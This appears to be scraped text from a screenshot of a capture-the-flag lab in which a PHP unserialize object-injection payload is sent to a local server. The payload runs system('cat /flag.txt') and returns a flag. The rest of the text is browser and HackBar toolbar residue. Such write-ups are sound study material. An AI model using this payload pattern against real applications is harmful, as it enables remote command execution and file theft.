 192.168.7.17/awd1/ser.php?test=O
192.168.7.17/awd1/ser.php?test=O%3A5%3A"Smi1e"%3A1%3A{s%3A11%3A"%00*%00ClassObj"%3BO%3A6%3A"unsafe"%3A1%3A{s%3A12%3A"%00unsafe%00data"%3Bs%3A24%3A"system('cat+%2Fflag.txt')%3B"
5
Amusement Tools Google Translate Google HK CSDN Blog BUUCTF @163.com 2020"巅峰极客"
flag{Congratulations_This_is_Flag}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.7.17/awd1/ser.php?test=O%3A5%3A%22Smi1e%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00ClassObj%22%3BO%3A6%3A%22unsafe%22%3A1%3A%7Bs%3A12%3A%22%00unsafe%00data%22%3Bs%3A24%3A%22system%28%27cat+%2Fflag.txt
%27%29%3B%22%3B%7D%7D
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777